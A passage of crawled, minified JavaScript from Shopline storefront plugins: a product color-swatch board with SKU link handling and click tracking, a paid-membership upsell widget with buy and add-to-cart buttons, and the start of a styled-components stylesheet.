0:c.tagName)!=="A"&&(c=i.closest(".product-card-wrapper").querySelector("a"));let a=c.getAttribute("data-plugin-href_old");if(!a){const f=c.getAttribute("href");a=f,c.setAttribute("data-plugin-href_old",f)}const n=new URL(a,window.location.origin);n.searchParams.set("sku",r);const l=`${n.pathname}${n.search}${n.hash}`;c.setAttribute("href",l),!w()&&g()&&a&&(k(i).querySelector(".card__media_color_board").href=l,k(i).querySelector("a.card__media")&&(k(i).querySelector("a.card__media").href=l))}hoverReport(e,r=0){var l,s;const o=e.getAttribute("data-plugin-color-value");let i;const c=v(e,".more__popover__box");let a=e;(c==null?void 0:c.length)>0&&(a=document.querySelector(`.color-board__more[data-more-id="${c==null?void 0:c[0].dataset.moreId}"]`)),g()?i=k(a):i=(l=v(a,"[data-plugin-product-item-a]"))==null?void 0:l[0];let n=i==null?void 0:i.getAttribute("data-id");(!i||!n)&&(i=(s=v(a,".advc-product-tooltip"))==null?void 0:s[0],n=i.getAttribute("data-custom-track-stage-shoppableimage-skuseq")),!(r===0&&e.querySelectorAll("img").length)&&tt(r===0?{buss:{product_id:n,color_palette_value:o}}:{buss:{product_id:n}})}clickReport(e){var n,l;const r=e.getAttribute("data-plugin-color-value");let o,i=e;const c=v(e,".more__popover__box");this.isPc&&L.switchProductImageStyle===Y.click&&(c==null?void 0:c.length)>0&&(i=document.querySelector(`.color-board__more[data-more-id="${c==null?void 0:c[0].dataset.moreId}"]`)),g()?o=k(i):o=(n=v(i,"[data-plugin-product-item-a]"))==null?void 0:n[0];let a=o==null?void 0:o.getAttribute("data-id");(!o||!a)&&(o=(l=v(i,".advc-product-tooltip"))==null?void 0:l[0],a=o.getAttribute("data-custom-track-stage-shoppableimage-skuseq")),Ac({buss:{product_id:a,color_palette_value:r}})}};let M=L;N(M,"imageDisplayRule",2),N(M,"switchProductImageStyle",2),N(M,"single",null);const Pc=(t=62,e)=>{const r="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),o=[];let i;if(t=t||r.length,e)for(i=0;i<e;i++)o[i]=r[0|Math.random()*t];else{let c;for(o[8]=o[13]=o[18]=o[23]="-",o[14]="4",i=0;i<36;i++)o[i]||(c=0|Math.random()*16,o[i]=r[i==19?c&3|8:c])}return o.join("")};var Cc="Expected a function",it=0/0,Tc="[object Symbol]",kc=/^\s+|\s+$/g,Lc=/^[-+]0x[0-9a-f]+$/i,Ec=/^0b[01]+$/i,Oc=/^0o[0-7]+$/i,Mc=parseInt,Hc=typeof j=="object"&&j&&j.Object===Object&&j,jc=typeof self=="object"&&self&&self.Object===Object&&self,Nc=Hc||jc||Function("return this")(),Rc=Object.prototype,Fc=Rc.toString,Gc=Math.max,Uc=Math.min,pe=function(){return Nc.Date.now()};function zc(t,e,r){var o,i,c,a,n,l,s=0,f=!1,d=!1,m=!0;if(typeof t!="function")throw new TypeError(Cc);e=ct(e)||0,_e(r)&&(f=!!r.leading,d="maxWait"in r,c=d?Gc(ct(r.maxWait)||0,e):c,m="trailing"in r?!!r.trailing:m);function p(h){var b=o,E=i;return o=i=void 0,s=h,a=t.apply(E,b),a}function u(h){return s=h,n=setTimeout(P,e),f?p(h):a}function _(h){var b=h-l,E=h-s,W=e-b;return d?Uc(W,c-E):W}function A(h){var b=h-l,E=h-s;return l===void 0||b>=e||b<0||d&&E>=c}function P(){var h=pe();if(A(h))return y(h);n=setTimeout(P,_(h))}function y(h){return n=void 0,m&&o?p(h):(o=i=void 0,a)}function S(){n!==void 0&&clearTimeout(n),s=0,o=l=i=n=void 0}function q(){return n===void 0?a:y(pe())}function C(){var h=pe(),b=A(h);if(o=arguments,i=this,l=h,b){if(n===void 0)return u(l);if(d)return n=setTimeout(P,e),p(l)}return n===void 0&&(n=setTimeout(P,e)),a}return C.cancel=S,C.flush=q,C}function _e(t){var e=typeof t;return!!t&&(e=="object"||e=="function")}function Vc(t){return!!t&&typeof t=="object"}function Wc(t){return typeof t=="symbol"||Vc(t)&&Fc.call(t)==Tc}function ct(t){if(typeof t=="number")return t;if(Wc(t))return it;if(_e(t)){var e=typeof t.valueOf=="function"?t.valueOf():t;t=_e(e)?e+"":e}if(typeof t!="string")return t===0?t:+t;t=t.replace(kc,"");var r=Ec.test(t);return r||Oc.test(t)?Mc(t.slice(2),r?2:8):Lc.test(t)?it:+t}var Kc=zc;const Xc=window.innerWidth,Zc=()=>{window.addEventListener("resize",Kc(()=>{window.innerWidth!==Xc&&window.location.reload()},800),!1)},at=t=>new Promise(e=>{setTimeout(()=>{e()},t||0)}),Jc=async()=>{var t;if(!H()&&window._filter_config_promise_){if(!g())return new Promise(r=>{window._filter_config_promise_.finally(()=>{r()}),setTimeout(()=>{r()},1e3)});const e=await window._filter_config_promise_;return((t=e==null?void 0:e.filterItemList)==null?void 0:t.length)&&(e==null?void 0:e.position)===0?new Promise(r=>{window.magpieBridge.event.on("plugin::filter::sideBarHasRender",()=>{r()}),setTimeout(()=>{r()},2e3)}):Promise.resolve()}return Promise.resolve()},Yc=Jc(),Qc=t=>{let e=t==null?void 0:t.parentElement;for(;e;){for(const r of e.classList)if(r.startsWith("color-scheme-"))return e;e=e.parentElement}return!1},Bc=At(()=>Promise.resolve({}),["assets/list.68ad53d5" + (document.dir === 'rtl' ?'-rtl':'') +".css"]),G={top:1,bottom:2},D=26,ee=({number:t,isMobile:e,showNumber:r,uuid:o,width:i})=>r?`<div class="color-board__more color-board__more_number" style="width: ${i}px; height:${i}px; ${i<26?`font-size:${i/2}px;`:""}"  data-more-id=${o}>+${t}</div>`:e?`<div class="color-board__more color-board__more_arrow" style="width: ${i}px; height:${i}px">
    <svg  viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.09961 11.6785L10.8393 6.93886L6.09962 2.19922" stroke="black" stroke-width="1.8" stroke-linecap="square"/>
    </svg>
  </div>`:`<div class="color-board__more" data-more-id=${o}  style="width: ${i}px; height:${i}px; transform:translateX(1px)">
    <div class="color-board__more__item"></div>
    <div class="color-board__more__item"></div>
    <div class="color-board__more__item"></div>
  </div>`,Dc=({parentDom:t,contentDiv:e})=>{let r=t.closest(".product-card-wrapper").querySelector(".product__title");r||(r=t.closest(".product-card-wrapper").querySelector(".price")),r==null||r.before(e)},ea=({parentDom:t,contentDiv:e})=>{let r=t.closest(".product-card-wrapper").querySelector(".price");r||(r=t.closest(".product-card-wrapper").querySelector(".product__title")),r==null||r.after(e)},ta=({position:t,parentDom:e,contentDiv:r,alignClass:o})=>{var i,c,a,n,l,s,f,d,m,p,u,_,A,P,y,S,q,C,h;if(w())if(t&&t===G.bottom)(e.querySelector(".block-product-card__price")||e.querySelector(".block-product-price")).after(r);else{const b=e.querySelector(".block-product-card__layer-image-wrapper")||e.querySelector(".block-product-image__layer-image-wrapper");b==null||b.after(r)}else e.querySelector(".advc-product-item-title")||e.querySelector(".advc-product-tooltip__price")?(e.querySelector(".advc-product-tooltip__price")&&(t===G.top?(c=(i=e.querySelector(".advc-product-tooltip__title")).prepend)==null||c.call(i,r):(n=(a=e.querySelector(".advc-product-tooltip__price")).after)==null||n.call(a,r)),e.querySelector(".advc-product-item-title")&&(t===G.top?(s=(l=e.querySelector(".advc-product-item-title"))==null?void 0:l.before)==null||s.call(l,r):e.querySelector(".advc-product-item-info")&&((f=e.querySelector(".advc-product-item-info"))==null||f.append(r)),e.querySelector(".advc-product-item-info")&&getComputedStyle(e.querySelector(".advc-product-item-info")).textAlign==="center"&&r.classList.add(o))):g()&&t===G.bottom?e.classList.contains("card__content")?(e==null||e.after(r),e&&getComputedStyle(e).textAlign==="center"&&r.classList.add(o)):e.querySelector(".card__content")?((d=e.querySelector(".card__content"))==null||d.after(r),e.querySelector(".card__content")&&getComputedStyle(e.querySelector(".card__content")).textAlign==="center"&&r.classList.add(o)):ea({parentDom:e,contentDiv:r,alignClass:o}):g()?e.querySelector(".card__content .product__title")?((m=e.querySelector(".card__content .product__title"))==null||m.before(r),r&&getComputedStyle(r).textAlign==="center"&&r.classList.add(o)):Dc({parentDom:e,contentDiv:r,alignClass:o}):(p=document.querySelector("#product-list-container"))!=null&&p.classList.contains("product-list-single-grid")?(t===G.top?(_=(u=e.querySelector("[data-ssr-product-item-bottom]"))==null?void 0:u.closest(".product-item-title-wrapper"))==null||_.prepend(r):(P=(A=e.querySelector("[data-ssr-product-item-bottom]"))==null?void 0:A.closest(".product-item-title-wrapper"))==null||P.append(r),getComputedStyle(e.querySelector(".product-item-info")).textAlign==="center"&&r.classList.add(o)):t===G.bottom?e.nextSibling&&((S=(y=e.nextSibling)==null?void 0:y.classList)==null?void 0:S.contains("product-item-info"))?((q=e.nextSibling)==null||q.after(r),getComputedStyle(e.nextSibling).textAlign==="center"&&r.classList.add(o)):e.querySelector(".product-item-info")&&((C=e.querySelector(".product-item-info"))==null||C.append(r),getComputedStyle(e.querySelector(".product-item-info")).textAlign==="center"&&r.classList.add(o)):((h=e.querySelector(".product-item-info"))==null||h.prepend(r),e.querySelector(".product-item-info")&&getComputedStyle(e.querySelector(".product-item-info")).textAlign==="center"&&r.classList.add(o))},ca=async({parentDom:t,listData:e,showSoldOut:r,autoMatchImage:o,colorBoardSetting:i})=>{var W,we,Se,$e,Ie,qe,xe,Ae,Pe,Ce,Te,ke,Le,Ee,Oe,Me,He,je,Ne,Re;if(e.length===0)return;H()||(Zc(),Ct()==="Products"&&window.__filter_enable__&&await Yc);const c=(W=i==null?void 0:i.listPageConfig)==null?void 0:W.displayPosition,a=i==null?void 0:i.style,n=(i==null?void 0:i.imageDisplayRule)||2;M.imageDisplayRule=n;const l=((we=i==null?void 0:i.listPageConfig)==null?void 0:we.switchProductImageStyle)||2;M.switchProductImageStyle=l;const s=((Se=i==null?void 0:i.listPageConfig)==null?void 0:Se.attributeShowLineLimit)||1,f=i==null?void 0:i.styleType,d=(Ie=($e=i==null?void 0:i.listPageConfig)==null?void 0:$e.customizeColorCardStyle)!=null?Ie:{};let m="";Pt({dom:t,message:"product parent dom not found! "}),t.tagName==="A"?m=t.getAttribute("href"):m=(qe=t.querySelector('a[href*="/products/"]'))==null?void 0:qe.getAttribute("href");const p=m?new URL(m,window.location.origin):"",u=p?(Ae=(xe=p.pathname.split("/"))==null?void 0:xe.reverse())==null?void 0:Ae[0]:t.getAttribute("data-handle"),_=t.dataset.colorUrl||((Pe=t.querySelector("[data-color-url]"))==null?void 0:Pe.dataset.colorUrl);let A="";a===2?A="color-board__item--radius":a===3&&(A="color-board__item--circle");const P="plugin-color-board--center",y=document.createElement("div");y.classList="plugin-color-board",g()&&y.classList.add("high-layer"),ta({alignClass:P,contentDiv:y,parentDom:t,position:c});let S="";const q=e==null?void 0:e.findIndex(I=>!!I.selected);if(window.__sl_console__.log("---->",q),q>0){const I=e[q];e.splice(q,1),e.unshift(I)}d.pcWidth=f===2?Number((Ce=d==null?void 0:d.width)!=null?Ce:D)+4:D+4,d.mobileWidth=f===2?Math.ceil(((Te=d==null?void 0:d.width)!=null?Te:D)*11/13)+4:D*11/13+4,d.mobileWidth<14+4&&(d.mobileWidth=18);const C={showSoldOut:r,colorClassName:A,uniqueKey:u,autoMatchImage:o,styleType:f,customizeColorCardStyle:d,colorUrl:_},h=Pc(62,5),b=((ke=i==null?void 0:i.listPageConfig)==null?void 0:ke.displayOverLimit)===2,E=((Oe=(Ee=(Le=window.Shopline)==null?void 0:Le.uri)==null?void 0:Ee.query)==null?void 0:Oe.grid_type)==="list"?0:.15;if(H(750)){const I=d.mobileWidth+4;let $=Math.floor((y.clientWidth+E*I)/I);if($===0){await at(300);const X=(He=(Me=Array.from(document.querySelectorAll(".plugin-color-board")))==null?void 0:Me.reverse())==null?void 0:He.find(O=>O.clientWidth!==0);$=Math.floor((((X==null?void 0:X.clientWidth)||0)+E*I)/I)}let T=!1;s===2?T=e.length>$*2:s===1&&(T=e.length>$);let x=e.length,K=e.length*I;s===1?(x=T?$-1:$,K=x*I):s===2&&(x=T?$*2-1:$*2,K=$*I),y.dataset.oneFoldNum=x,y.dataset.oneItemWidth=I,s>1&&(y.dataset.noSwipe=!0);const Q=s!==1?e.slice(0,x):e.slice(0,20);S=`
      <div class="color-board__box"  style="max-width: ${K}px; ${s>2&&e.length>$?"min-width:100%;":""}"  >
        <div class="color-board__scroll" ${s>1?'style="flex-wrap:wrap"':""}>
          ${de({...C,showSoldOut:r,list:Q})}
          ${T&&s>1?` 
          <div class="color-board__col">
          ${ee({isMobile:!0,showNumber:b,number:e.length-x,width:d.mobileWidth})}
          </div>`:""}
        </div>
      </div>
      ${T&&s===1?` 
      <div class="color-board__col">
        ${ee({isMobile:!0,showNumber:b,number:e.length-x,width:d.mobileWidth})}
      </div>`:""}`}else{const I=d.pcWidth+6;let $=Math.floor((y.clientWidth+E*I)/I);if($===0){await at(300);const O=(Ne=(je=Array.from(document.querySelectorAll(".plugin-color-board")))==null?void 0:je.reverse())==null?void 0:Ne.find(ne=>ne.clientWidth!==0);$=Math.floor((((O==null?void 0:O.clientWidth)||0)+E*I)/I)}let T=!1;s===2?T=e.length>$*2:s===1&&(T=e.length>$);let x=e.length;s===1?x=T?$-1:$:s===2&&(x=T?$*2-1:$*2),y.dataset.firstFoldNum=x;const K=e.slice(0,x),Q=e.slice(x,e.length),X=Q.slice(0,20);if(S=`
      <div class="color-board__main">
        <div class="color-board__box" style="max-width: ${x*I}px; ${s>2?"min-width:100%;":""}">
          <div class="color-board__scroll">
            ${de({...C,list:K,notA:!0})}
            ${T&&s===2?`<div class="color-board__col">
                ${ee({isMobile:!1,showNumber:b,number:e.length-x,uuid:h,width:d.pcWidth})}
              </div>
              `:""}
          </div>
        </div>
      </div>
      ${T&&s===1?`<div class="color-board__col">
          ${ee({isMobile:!1,showNumber:b,number:e.length-x*s,uuid:h,width:d.pcWidth})}
        </div>
        `:""}
     `,T){let O="color-scheme-1";if(w()){const Fe=Qc(t);Fe&&(O=pc(Fe))}const ne=`<div class="more__popover ${O}">
          <div class="more__popover-arrow">
            <span class="more__popover-arrow-content"></span>
          </div>
          <div class="color-board__grid">
            ${de({...C,list:X,notA:!0,popover:!0})}
          </div>
          ${Q.length>20?`
          <div class="more__popover-more">
            <span class="more__popover-more-text" uniqueKey="${u}">${mc("plugins.color-palette.list.morePopover.more")}</span>
            <svg class="more__popover-more-icon" width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M3.5 11.9453L8.5 6.94531L3.5 1.94531" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
            </svg>   
          </div>         
          `:""}
        </div>
      `,Z=document.createElement("div");Z.classList.add("more__popover__box"),Z.style.display="none",Z.dataset.moreId=h,Z.innerHTML=ne,document.body.append(Z)}}S&&(await Bc,y.innerHTML=S,(Re=M.single)==null||Re.processSelectedItem())};export{M as H,ca as r};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-chunk-47583d1f.js
body_size: 3755
content:
import{ay as k,a0 as U,Y as pt,p as lt,F as f,T as st,az as ht,aR as gt,ag as W,n as Ct,w as mt,y as xt}from"./index-ded8c5db.js";import{t as i,Z as J,a5 as wt,o as r,x as yt,E as ft,y as ct,b1 as bt,af as at,b2 as Lt,T as _t,aY as St,ab as vt,P as Bt,b3 as K,b4 as At}from"./App-chunk-88cbdb79.js";import{P as Pt}from"./index-chunk-87dfd7d6.js";import{u as $t}from"./useLevel-chunk-a9e049f6.js";import{u as Tt,o as Et}from"./useBuyNow-chunk-bd973346.js";import{i as R}from"./isNil-chunk-db84ea4a.js";import{g as Rt}from"./productUrl-chunk-90c6630b.js";import"./usePoint-chunk-17c706b0.js";import"./index-chunk-d69b2ddd.js";import"./CloseIcon-chunk-03fee2af.js";import"./PaymentMethodCheckIcon-chunk-beefb4ab.js";import"./index-chunk-e458445c.js";import"./jquery-chunk-9f58a2dc.js";import"./index-chunk-b47c623d.js";import"./useCustomUrl-chunk-dd0bfc11.js";var tt,et;const Nt=i.div`
  background-color: ${t=>t.bgColor};
  padding: 16px;
  border-radius: ${(et=(tt=k)==null?void 0:tt.btn_border_radius)!=null?et:0}px;
  margin: 20px 0;
  align-self: flex-start;
  ${()=>U&&pt&&J`
      margin-left: 20px;
      margin-right: 20px;
    `}
  ${t=>t.isPreview&&"pointer-events: none;"}
  ${t=>t.isSeedPcAndNotArise&&J`
      order: -1;
      width: calc(100% - 400px);
      margin-top: 0;
      margin-right: 20px;
      margin-left: 0;
    `}
`,Ut=i.div`
  display: flex;
  flex-direction: column;
`,kt=i.div`
  display: flex;
  align-items: flex-start;
  gap: 12px;
  color: ${t=>t.fontColor};
`,Vt=i.div`
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 16px;
  font-weight: 600;

  span {
    flex-shrink: 0;
    cursor: pointer;
  }
`,Q=i.div`
  font-size: 14px;
  font-weight: 500;
  margin-top: 2px;
`,zt=i.span`
  padding: 0 8px;
  padding-right: 0;
  flex-shrink: 0;
  cursor: pointer;
`,qt=i.div`
  color: ${t=>t.fontColor};
  display: flex;
  gap: 12px;
  align-items: ${({isMobile:t})=>t?"flex-start":"flex-end"};
  flex-direction: ${({isMobile:t})=>t?"column":"row"};
`,Dt=i.div`
  display: flex;
  flex-direction: column;
  gap: 4px;
  margin-top: 16px;
  ${t=>t.isPopup&&`
    max-height: 60vh;
    overflow: auto;
  `}
`,Ht=i.div`
  display: flex;
  align-items: center;
  gap: 8px;
  line-height: 22px;
  word-break: break-word;
  font-size: 14px;
`,Ot=i.span`
  flex-shrink: 0;
`,X=i.div`
  width: ${({isMobile:t})=>t?"100%":"50%"};
  word-break: break-word;
  font-size: 14px;
`,jt=i.div`
  font-size: 12px;
  text-decoration: underline;
  cursor: pointer;
  margin-top: 8px;
  line-height: 22px;
`,Mt=i.div`
  display: flex;
  gap: 12px;
  margin-top: 16px;
  width: ${({isMobile:t,isPopup:c})=>t||c?"100%":"50%"};
`,dt=i.button`
  flex: 1;
  padding: 12px;
  border-radius: 4px;
  border: none;
  cursor: pointer;
  font-size: 14px;
  font-weight: 500;
`;var rt,ot;const Ft=i(dt)`
  flex: 0 0 calc(50% - 6px);
  font-size: 14px;
  word-break: break-word;
  color: ${t=>t.buttonColor};
  background: ${t=>t.bgColor};
  border-radius: ${(ot=(rt=k)==null?void 0:rt.btn_border_radius)!=null?ot:0}px;
`;var nt,it;const Yt=i(dt)`
  font-size: 14px;
  background: transparent;
  flex: 0 0 calc(50% - 6px);
  word-break: break-word;
  border-radius: ${(it=(nt=k)==null?void 0:nt.btn_border_radius)!=null?it:0}px;
  color: ${t=>t.buttonColor};
  border: 1px solid
    ${t=>{if(!t.buttonColor)return"transparent";const c=wt(t.buttonColor);return`rgba(${c.r}, ${c.g}, ${c.b}, 0.2)`}};
`,Gt=i.div`
  padding: 24px;
  border-radius: 8px;
  max-width: 600px;
  background: ${t=>t.bgColor};
  color: ${t=>t.fontColor};

  ${({isMobile:t})=>!t&&"min-width: 400px;"}
`,Zt=i.div`
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 16px;
`,Wt=i.div`
  font-size: 18px;
  font-weight: 600;
  margin: 0;
`,Jt=i.button`
  background: none;
  border: none;
  padding: 4px;
  cursor: pointer;
  color: ${t=>t.color};
`,Kt=()=>r("svg",{width:"10",height:"11",viewBox:"0 0 10 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:r("path",{d:"M3.44974 9.60051L7.5 5.55026L3.44974 1.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})}),Qt=()=>r("svg",{width:"13",height:"8",viewBox:"0 0 13 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.0243 1.22426L5.62429 7.62426C5.38997 7.85857 5.01007 7.85857 4.77576 7.62426L0.775757 3.62426L1.62428 2.77573L5.20002 6.35147L11.1758 0.375732L12.0243 1.22426Z",fill:"currentColor"})}),Xt=()=>r("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[r("path",{d:"M19.1998 4.7998L4.7998 19.1998",stroke:"currentColor","stroke-width":"1.5"}),r("path",{d:"M4.7998 4.8002L19.1998 19.2002",stroke:"currentColor","stroke-width":"1.5"})]}),N="custom",I="ALL",It=({skuInfo:t,spuInfo:c,levelInfo:n,onAddToCartSuccess:d,isSeedPcAndNotArise:b})=>{const{tr:x}=yt(),[a,A]=lt(!1),{formatUtil:v}=ft(),{sharedState:B}=ct(),{onAppShow:L,isMobile:_,isPreview:w}=bt(),{isMobile:P}=at(),y=_||P,{getBenefitName:l}=$t(),{payModal:$,handleBuyNow:V}=Tt(n,!0,t==null?void 0:t.skuId),{embeddedPaidMember:e,themeSetting:u}=B.customData,p=f(()=>{var o,C,T,E,H,O,j,M,F,Y,G,Z;return{font:((o=e==null?void 0:e.styleSetting)==null?void 0:o.fontColor)===N?(C=e==null?void 0:e.styleSetting)==null?void 0:C.customFontColor:(T=e==null?void 0:e.styleSetting)==null?void 0:T.fontColor,bg:((E=e==null?void 0:e.styleSetting)==null?void 0:E.bgColor)===N?(H=e==null?void 0:e.styleSetting)==null?void 0:H.customBgColor:u==null?void 0:u[(O=e==null?void 0:e.styleSetting)==null?void 0:O.bgColor],buyButton:((j=e==null?void 0:e.styleSetting)==null?void 0:j.buyButtonColor)===N?(M=e==null?void 0:e.styleSetting)==null?void 0:M.customBuyButtonColor:u==null?void 0:u[(F=e==null?void 0:e.styleSetting)==null?void 0:F.buyButtonColor],cartButton:((Y=e==null?void 0:e.styleSetting)==null?void 0:Y.addCartButtonColor)===N?(G=e==null?void 0:e.styleSetting)==null?void 0:G.customAddCartButtonColor:u==null?void 0:u[(Z=e==null?void 0:e.styleSetting)==null?void 0:Z.addCartButtonColor]}},[e,u]),h=o=>"privilegeName"in o?o.privilegeName:l(o),s=f(()=>{const o=[...(n==null?void 0:n.benefitAggResponses)||[],...(n==null?void 0:n.privilegesResponses)||[]];return{preview:o==null?void 0:o.slice(0,4),all:o,hasMore:(o==null?void 0:o.length)>4}},[n]),S=async()=>{let o=t==null?void 0:t.skuId;o===I&&(o=await Et({productId:c==null?void 0:c.productId,isUserCenter:!0,tr:x})),gt({items:[{id:o,quantity:1}]}).then(()=>{d==null||d()}).catch(C=>{_t.show({content:x("member.addToCart.fail.title")}),window.__sl_console__.error("addToCart error",C)})},g=f(()=>Lt(p.buyButton)==="light",[p.buyButton]),m=f(()=>{if(!c)return null;if((t==null?void 0:t.skuId)===I){const{productMinPrice:o,productMaxPrice:C}=c;return!R(o)&&!R(C)?o!==C?{isRange:!0,minPrice:o,maxPrice:C}:o:null}return(t==null?void 0:t.skuId)!=="ALL"&&((t==null?void 0:t.hasDelete)===!0||(t==null?void 0:t.hasShelves)===!1)||R(t==null?void 0:t.price)?null:t.price},[c,t==null?void 0:t.price,t==null?void 0:t.skuId]),z=()=>R(m)?null:typeof m=="object"&&(m==null?void 0:m.isRange)?r(Q,{children:[r("span",{dangerouslySetInnerHTML:{__html:v(m.minPrice)}}),r("span",{children:" - "}),r("span",{dangerouslySetInnerHTML:{__html:v(m.maxPrice)}}),r("span",{children:[r("span",{children:"/"}),r("span",{children:x("member.paidMemberInfo.product.price.period")})]})]}):r(Q,{children:[r("span",{dangerouslySetInnerHTML:{__html:v(m)}}),r("span",{children:[r("span",{children:"/"}),r("span",{children:x("member.paidMemberInfo.product.price.period")})]})]}),q=({benefits:o,isPopup:C})=>r(Dt,{isPopup:C,children:o==null?void 0:o.map((T,E)=>r(Ht,{children:[r(Ot,{children:r(Qt,{})}),r("span",{dangerouslySetInnerHTML:{__html:h(T)}})]},E))}),D=({isPopup:o})=>r(Mt,{isMobile:y,isPopup:o,children:[r(Ft,{bgColor:p.buyButton,buttonColor:g?"#2C2C2C":"#ffffff",onClick:V,children:e==null?void 0:e.buyButtonText}),r(Yt,{buttonColor:p.cartButton,onClick:S,children:e==null?void 0:e.addCartButtonText})]}),ut=st(async()=>{if((n==null?void 0:n.productId)&&(t==null?void 0:t.skuId))try{const{path:o}=await Rt(n.productId),C=o||`/products/${n.productId}`;window.location.href=ht(`${C}?skuId=${t.skuId}`);return}catch(o){window.__sl_console__.error("Failed to get product URL:",o)}L(!0)},[n==null?void 0:n.productId,t==null?void 0:t.skuId,L]);return r(Nt,{bgColor:p.bg,isPreview:w,isSeedPcAndNotArise:b,children:[r(Ut,{children:[r(kt,{fontColor:p.font,children:[r("img",{width:40,height:40,src:n==null?void 0:n.icon}),r("div",{children:[r(Vt,{children:[e==null?void 0:e.title,r(zt,{onClick:ut,children:r(Kt,{})})]}),r(z,{})]})]}),r(qt,{fontColor:p.font,isMobile:y,children:[(e==null?void 0:e.benefitDescType)==="custom"?r(X,{isMobile:y,dangerouslySetInnerHTML:{__html:e==null?void 0:e.customBenefitContent}}):r(X,{isMobile:y,children:[r(q,{benefits:s.preview}),s.hasMore&&r(jt,{onClick:()=>A(!0),children:x("common.btn.viewAll")})]}),r(D,{})]})]}),$,r(Pt,{visible:a,duration:350,classNames:"member-modal-fade",maskOpacity:.6,placement:P?"bottom":"center",contentStyle:{background:p.bg},children:r(Gt,{fontColor:p.font,isMobile:y,children:[r(Zt,{children:[r(Wt,{children:e==null?void 0:e.title}),r(Jt,{color:p.font,onClick:()=>A(!1),children:r(Xt,{})})]}),r(z,{}),r(q,{benefits:s.all,isPopup:!0}),r(D,{isPopup:!0})]})})]})},te="empty_level_code",ee="ALL",xe=({isPreview:t,pageAlias:c})=>{var u,p;const{sharedState:n}=ct(),d=St(),{isMobile:b}=at(),x=/Arise Pro/.test((u=window.Shopline)==null?void 0:u.themeName),a=(p=n==null?void 0:n.customData)==null?void 0:p.embeddedPaidMember,A=f(()=>(W&&!x||U)&&!b,[x,b]),v=(n==null?void 0:n.homeData)&&Object.keys(n.homeData).length>0,B=vt(),L=t?a==null?void 0:a.levelCode:B==null?void 0:B.levelCode,{data:_}=Bt(At),[w,P]=lt([]),y=st(()=>{w!=null&&w.length?d.render({type:"forceUpdate",open:!1}):window.location.reload()},[w,d]);Ct(()=>{const h=s=>{s&&P(s.items||[])};return d==null||d.on(K.UPDATE_MAIN,h),()=>d==null?void 0:d.off(K.UPDATE_MAIN,h)},[d]);const l=f(()=>{var s;return(((s=_==null?void 0:_.data)==null?void 0:s.memberLevelConfigList)||[]).find(S=>S.levelCode===(a==null?void 0:a.levelCode))},[_,a==null?void 0:a.levelCode]),$=f(()=>{var S;if(!((S=l==null?void 0:l.levelSku)!=null&&S.length))return null;if(t)return l.levelSku[0];if(!l.memberLevelProductInfo||l.memberLevelProductInfo.hasDelete===!0||l.memberLevelProductInfo.hasShelves===!1)return null;const h=l.levelSku.find(g=>g.levelCode===ee);if(h)return h.skuId!=="ALL"&&!(h.hasDelete!==!0&&h.hasShelves!==!1)?null:h;if(!L){const g=l.levelSku.find(m=>m.levelCode===te);return g&&g.skuId!=="ALL"&&!(g.hasDelete!==!0&&g.hasShelves!==!1)?null:g}const s=l.levelSku.find(g=>g.levelCode===L);return s&&s.skuId!=="ALL"&&!(s.hasDelete!==!0&&s.hasShelves!==!1)?null:s},[l,L,t]);if(!(a!=null&&a.displayPages.includes(c))||!l||!$||!v||!t&&w.some(h=>l.levelSku.some(s=>s.skuId===h.skuId)))return null;const e=(()=>t?document.querySelector("#cart-extra-content-container"):c===xt.CART?W?b||x?document.querySelector("cart-items"):document.querySelector("#main-cart-footer"):U?b?document.querySelector(".main-cart-items__container"):document.querySelector(".main-cart-footer__infos"):document.querySelector("#main-trade-cart-sku-list"):null)();return e?mt(r(It,{isSeedPcAndNotArise:A,skuInfo:$,spuInfo:l==null?void 0:l.memberLevelProductInfo,levelInfo:l,onAddToCartSuccess:y}),e):null};export{ee as ALL_LEVEL_SAME_PRICE,te as EMPTY_LEVEL_CODE,xe as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index.style-chunk-0c19bc01.js
body_size: 716
content:
import{t as n,Z as t}from"./App-chunk-88cbdb79.js";const l=n.div`
  overflow: hidden;
  position: relative;
  transition: all 0.4s ease-in-out;
  line-height: 1;
`,a=n.span`
  font-size: 12px;
  line-height: 14px;
  color: ${({theme:i,isActive:o,isLight:r})=>r?o?i==null?void 0:i.text:i==null?void 0:i.description:"#fff"};
  text-align: center;

  > span {
    display: inline-block;
  }
`,s=n.div`
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  word-break: break-word;
`,e=n.div`
  position: relative;
  border: ${({theme:i,showBorder:o,isEarn:r})=>o?`0.5px solid ${r&&(i==null?void 0:i.theme)==="dark"?"rgba(255, 255, 255, 0.3)":i==null?void 0:i.primary}`:"none"};
`,d=n.div`
  position: relative;
  display: ${({direction:i})=>i==="row"?"inline-flex":"flex"};
  flex-wrap: ${({direction:i})=>i==="row"?"nowrap":"wrap"};
  align-items: ${({direction:i})=>i==="row"?"center":"wrap"};
  justify-content: flex-start;
  flex-direction: ${({direction:i})=>i==="row"?"row":"inherit"};
  gap: ${({direction:i})=>i==="row"?"16px":"8px"};
  max-width: ${({showEllipsis:i})=>`calc(100% - ${i?"25px":"1px"})`};
  overflow: hidden;

  > div {
    opacity: ${({direction:i})=>i==="row"?"0.7":""};
  }

  ${s} {
    ${({direction:i,column:o})=>i==="row"?t`
            flex-direction: row;
          `:t`
            flex-direction: column;
            justify-content: flex-start;
            min-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
            max-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
          `};
  }

  ${a} {
    margin-top: ${({direction:i})=>i==="row"?0:"8px"};
  }

